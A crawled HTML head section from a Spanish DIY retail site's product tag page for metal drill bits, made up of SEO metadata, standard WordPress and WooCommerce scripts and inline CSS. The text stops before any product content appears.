

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricoset.com/etiqueta-producto/broca-metal/
body_size: 56198
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bricoset.com/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1e3415352a5aa89bb977696b/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>broca metal archivos - BricoSet.com</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bricoset.com/etiqueta-producto/broca-metal/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="broca metal archivos - BricoSet.com" />
<meta property="og:url" content="https://bricoset.com/etiqueta-producto/broca-metal/" />
<meta property="og:site_name" content="BricoSet.com" />
<meta property="article:publisher" content="https://www.facebook.com/Bricoset" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="broca metal archivos - BricoSet.com" />
<meta name="twitter:site" content="@BricoSet" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="13" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bricoset.com/#organization","name":"BricoSet","sameAs":["https://www.facebook.com/Bricoset","https://twitter.com/BricoSet"]},{"@type":"WebSite","@id":"https://bricoset.com/#website","url":"https://bricoset.com","name":"BricoSet","publisher":{"@id":"https://bricoset.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://bricoset.com/etiqueta-producto/broca-metal/#webpage","url":"https://bricoset.com/etiqueta-producto/broca-metal/","name":"broca metal archivos - BricoSet.com","isPartOf":{"@id":"https://bricoset.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Feed" href="https://bricoset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Feed de los comentarios" href="https://bricoset.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; broca metal Etiqueta Feed" href="https://bricoset.com/etiqueta-producto/broca-metal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='acy_front_messages_css-css' href='https://bricoset.com/wp-content/plugins/acymailing/media/css/front/messages.min.css?v=1767870617&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/f1r3acsp/9myiw.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://bricoset.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-selectBox-css' href='https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bricoset.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-wcwl-main-css' href='https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/6yjbun8a/9myiw.css" media="all"/>
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #b20000;--wp--preset--color--success: #128c7e;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 